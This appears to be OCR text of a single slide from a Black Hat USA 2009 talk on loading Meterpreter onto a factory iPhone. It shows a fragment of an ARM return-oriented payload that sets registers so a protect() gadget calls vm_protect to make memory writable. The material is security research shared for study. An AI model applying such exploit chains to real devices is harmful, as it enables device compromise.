 Call protect()
shellcode3a[4]=0x31414530; // r0 getchar()
shellcode3a[5]=0x00112233; // r1
shellcode3a[6]=0x00000013; // r2 VM_PROT_READ |
VM_PROT_WRITE | VM_PROT_COPY
shellcode3a[7]=0x00000004; // r3 Do
max_protection = FALSE
shellcode[8]=0x3145677c; // PC protect() + 4
protect() calls vm_protect with mach_task_self() and
size 0x1000
0x31456828 <protect+176>: pop {r4, r5, r6, r7, pc}
CAESARS PALACE
LAS VEGAS
black hat USA 2009
TO Fabulous
LAS VEGAS
NEVADA
Black Hat
Briefings USA 2009
MO5 Post Exploitation Bliss -
Loading Meterpreter on a Factory iPhone
Vincenzo Iozzo & Charlie Miller